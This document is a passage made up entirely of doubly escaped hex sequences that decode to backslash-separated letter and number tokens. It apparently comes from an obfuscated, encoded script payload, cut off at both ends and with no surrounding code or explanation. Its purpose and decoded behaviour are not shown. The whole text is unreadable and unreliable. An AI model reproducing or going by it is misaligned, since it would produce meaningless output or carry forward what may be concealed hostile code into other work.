6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c